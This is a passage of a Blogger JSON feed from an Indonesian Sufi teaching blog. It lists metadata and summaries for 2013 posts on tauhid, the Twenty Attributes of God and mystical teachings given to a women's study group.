[secara batiniyah] merasa hanya Allah saja ADA."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3674645279797825464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3674645279797825464?isPopup=true","title":"69 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3674645279797825464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3674645279797825464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rasa-wujud.html","title":"Rasa Wujud | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw\/s72-c\/Wujud.Qidam.Tauhid.Hakiki.jpg","height":"72","width":"72"},"thr$total":{"$t":"69"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-9029949453798945158"},"published":{"$t":"2013-05-13T12:03:00.000+07:00"},"updated":{"$t":"2018-09-24T16:59:18.838+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tauhid Zauqiyah: Dari Dalam ke Luar"},"summary":{"type":"text","$t":"\n\nSemua manusia memakai pakaian. Coba Ibu-ibu lihat semua pakaian itu. Coba lihat, ada apa di dalam kain Ibu itu? Jangan tertawa dulu, Ibu-ibu. Yang saya tanya ada apa di dalam pakaian Ibu, bukan yang di balik pakaian Ibu-ibu. Tentulah dalam pakaian Ibu itu ada kain, benang, dan kapas. Kain ini dinamai bermacam-macam: baju, kemeja, celana, sarung, kerudung, jaket, selendang, dan lain-lain. Tetap "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/9029949453798945158\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/9029949453798945158?isPopup=true","title":"96 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/9029949453798945158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/9029949453798945158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/tauhid-rasa-dzukiyah.html","title":"Tauhid Zauqiyah: Dari Dalam ke Luar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8\/s72-c\/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg","height":"72","width":"72"},"thr$total":{"$t":"96"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1545117069279935069"},"published":{"$t":"2013-04-26T05:11:00.000+07:00"},"updated":{"$t":"2016-04-01T01:51:54.432+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Dalil Sifat 20 | Kitab Nurul Jalaal Fii Makrifatil Ilaahi Dzul Jalaal"},"summary":{"type":"text","$t":"Perincian tentang Dua Puluh Sifat Allah berdasarkan Kitab Nurul Jalaal fii Makrifatil Ilahi Dzul Jalaal yang selesai disusun pada 1346 H oleh Syaikh Asahan, Imam Besar Masjidil Haram untuk bidang Tauhid. Jangan salah paham tentang Sifat 20 ini, bukan berarti Sifat Tuhan itu hanya 20 saja. Sifat Tuhan tidak terhingga banyaknya, tetapi cukup dengan mengetahui 20 Sifat yang ada disebutkan di dalam "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/1545117069279935069\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/1545117069279935069?isPopup=true","title":"48 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1545117069279935069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1545117069279935069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/04\/Dalil-Sifat-20.html","title":"Dalil Sifat 20 | Kitab Nurul Jalaal Fii Makrifatil Ilaahi Dzul Jalaal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-djb8tOyPgFiC8mcJVtSLe447kc-2QNdWn5OOm7dcZgjfoULcrtq1tPYH1p-6qtwVWtRmOA9tcXgM5zcu2DuGQ8QbMClqfi6D5jmYFrmAFzpNlTVbsBiLHtjfcHCVvQ5dsGah14kvUk\/s72-c\/Dalil.Sifat.20.jpg","height":"72","width":"72"},"thr$total":{"$t":"48"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3571116114657473182"},"published":{"$t":"2013-04-14T16:25:00.001+07:00"},"updated":{"$t":"2018-09-12T03:58:17.600+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif "},"summary":{"type":"text","$t":"\n\n\n\n\nUraian dari para muwwahid, dikatakan bahwa\nmim (ﻣ) itu ruh jasmani;\nha (ﺤ) itu ruh ruhani;\nmim (ﻤ) itu ruh mani;\ndal (ﺪ) itu ruh idhafi.\nruh jasmani itu syariat;\nruh ruhani itu tarikat;\nruh mani itu hakikat;\nruh idhafi itu makrifat.\nruh jasmani itu ada pada jasad;\nruh ruhani itu ada pada hati;\nruh mani itu ada pada nyawa;\nruh idhafi itu ada pada Rahasia.\ngerak jasad dari ruhani;\ngerak ruhani"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3571116114657473182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3571116114657473182?isPopup=true","title":"123 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3571116114657473182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3571116114657473182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/04\/tauhid-sirr-bayan-alif.html","title":"Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1jMsLS53vHPp2Rju9DPMi9ezwvbo632g2Q6kSHUoPs4mRHNFzrxIoq7iChnSMwKXYzhh9sTPgfrFCYsiAWvPjmUd6m5cC5NRgIMZeUmCH5xWfxGAfPkMUcFkKiJRg7FyxF9AOwukYdo\/s72-c\/Allah-Muhammad-HD.jpg","height":"72","width":"72"},"thr$total":{"$t":"123"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.8113711933311278 110.0390625"},"georss$box":{"$t":"-33.653522693331126 68.7304685 28.030780306668873 151.3476565"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-8698934980456668406"},"published":{"$t":"2013-04-10T17:41:00.001+07:00"},"updated":{"$t":"2018-09-12T04:12:36.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Babul Wujud dan Ulama Pewaris Para Nabi | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Wujud artinya ada. Tuhan ada, kita pun ada. Ada kita dari ibu-bapak. Ibu bapak dari datuk nenek. Datuk nenek dari moyang. Akhirnya, dari Nabi Adam a.s. Kalau adanya Tuhan dari mana? Kalau ada yang berkata dari sini dari situ, jawabnya tentu bukan Tuhan. \n\nYang dikatakan Adanya Tuhan itu Ada dengan sendiri-Nya. Itulah ADA. Bukan di-ada-kan dari tidak ada menjadi ada. Tuhan ada dengan sendiri-Nya. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/8698934980456668406\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/8698934980456668406?isPopup=true","title":"50 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/8698934980456668406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/8698934980456668406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/04\/babul-wujud-ulama-pewaris-nabi.html","title":"Babul Wujud dan Ulama Pewaris Para Nabi | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6gNmpUzO76Pb93av6nSZNzBMRxszIeYPPXNfxWespl8c1Zo4hbtQcm-fgFQJtNxiLhJF2VCK5I5SoqAyTRC43PnPRY_kUVlENXy4u0UuyLkXEjvDJS4XmrZiqf803NIIqsHjl10Da-Y\/s72-c\/Existence.Babul.Wujud.jpg","height":"72","width":"72"},"thr$total":{"$t":"50"}}]}});